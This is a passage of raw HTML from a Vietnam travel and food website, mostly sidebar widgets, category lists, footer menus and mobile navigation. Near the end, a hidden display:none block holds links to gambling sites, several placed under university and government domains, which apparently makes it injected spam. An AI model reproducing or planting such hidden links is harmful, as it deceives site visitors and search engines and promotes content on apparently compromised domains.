                        <a href="https://vina.com/travel/things-to-do-in-nha-trang/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - things to do in nha trang" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/things-to-do-in-nha-trang/">18 Best Things To Do In Nha Trang – What To Do &#038; Where</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 24, 2019</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/sticky-rice-dishes/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese sticky rice dishes" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/sticky-rice-dishes/">18 Sticky Rice Dishes And How To Make Vietnamese Sticky Rice</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8506 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ho-chi-minh-city">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/dam-sen-water-park/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - dam sen water park" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/dam-sen-water-park/">Dam Sen Water Park – Sunny Park In The Middle Of Saigon, Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-soup/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Sour fresh water crab soup" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-soup/">25+ Soup Dishes And Side Dishes For Soup &#8211; Vietnamese Soup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18872 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="levelling up agriculture through modern tech and linking farming communities" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/">Levelling Up Agriculture Through Modern Tech &#038; Linking Farming Communities</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_categories" id="categories-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_69241fce5a154"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a> (642)
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a> (108)
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a> (279)
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a> (14)
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a> (12)
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a> (25)
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a> (40)
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a> (23)
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a> (18)
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a> (22)
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a> (102)
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a> (48)
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a> (27)
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a> (65)
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a> (34)
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a> (28)
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a> (27)
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a> (23)
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a> (21)
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a> (16)
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a> (40)
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a> (17)
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a> (37)
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a> (23)
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a> (46)
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a> (84)
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a> (128)
</li>
			</ul>

			</div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-6870 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://vina.com/">
                    <img src="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png 1x,  2x" alt="Vina.com &#8211; Vietnam News, Travel, Food, Photos, Restaurant Guide" data-pin-no-hover="true">
                </a>
                                                <p><p>Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide<br><br>______Vietnam Highlighted______<br><br><a href="https://vina.com/travel/things-to-do-in-vietnam/">Things To Do In Vietnam</a><br><a href="https://vina.com/best-places-to-visit-in-vietnam/">Places To Visit in Vietnam</a><br><a href="https://vina.com/travel/honeymoon-in-vietnam/">Honeymoon in Vietnam</a><br><a href="https://vina.com/travel/20-most-beautiful-beaches-in-vietnam/">Best Beaches in Vietnam</a><br><a href="https://vina.com/travel/vietnam-adventure-holidays/">Adventure Holidays</a><br><a href="https://vina.com/travel/trekking-in-vietnam/">Trekking in Vietnam</a><br><a href="https://vina.com/vietnam-motorbike-tours/<br>">Vietnam Motorbike Tours</a><br><a href="https://vina.com/vietnam-backpacking/">Backpacking</a><br><a href="https://vina.com/vietnam-tours/">Vietnam Tours</a><br><a href="https://vina.com/travel/vietnam-war-tours/">War Tours</a><br></p>

                    </div>
</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Destinations</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a>
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Latest Articles</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/lim-festival/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-10"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Travel Guides</span></h3></div>			<div class="textwidget"><li><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Planning tips</a></li>
<li><a href="https://vina.com/getting-around-vietnam//">Getting around</a></li>
<li><a href="https://vina.com/health-and-safety-in-vietnam/">Health</a></li>
<li><a href="https://vina.com/holidays-in-vietnam/">Holidays</a></li>
<li><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese</a></li>
<li><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
<li><a href="https://vina.com/transportation-in-vietnam/">Transportation</a></li>
<li><a href="https://vina.com/traveling-with-pets-and-food-products/">Travel with Pets</a></li>
<li><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
<li><a href="https://vina.com/weather-and-time-zones/">When to go and weather</a></li>
<li><a href="https://vina.com/cafe/">Vietnamese Coffee</a></li>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                                            <div class="jeg_social_icon_block socials_widget nobg">
                            <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a>                        </div>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                <ul class="jeg_menu_footer"><li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://vina.com/about-vina/">About</a></li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3832"><a href="https://vina.com/advertise/">Advertise</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://vina.com/vina-guest-post-guidelines/">Write For Us</a></li>
<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://vina.com/contact-vina/">Contact Us</a></li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3833"><a href="https://vina.com/privacy/">Privacy &#038; Policy</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://vina.com/terms-of-use/">Terms Of Use</a></li>
</ul>
                                    <p class="copyright"> © 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>
    <div style="display:none;">
        <a href="https://ligacapsaonline.com/">ligacapsa</a>
        <a href="https://www.sxccal.edu/ayahqq/">ayahqq</a>
        <a href="https://www.galgotiasuniversity.edu.in/img/contact/dominoqq/">dominoqq</a>
        <a href="https://nerc.gov.ng/wp-content/dominoqq/">dominoqq</a>
        <a href="https://www.ui.edu.ng/themes/garland/color/sbobet88/">sbobet88</a>
        <a href="https://180.215.12.118/">ligacapsa</a>
        <a href=""></a>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
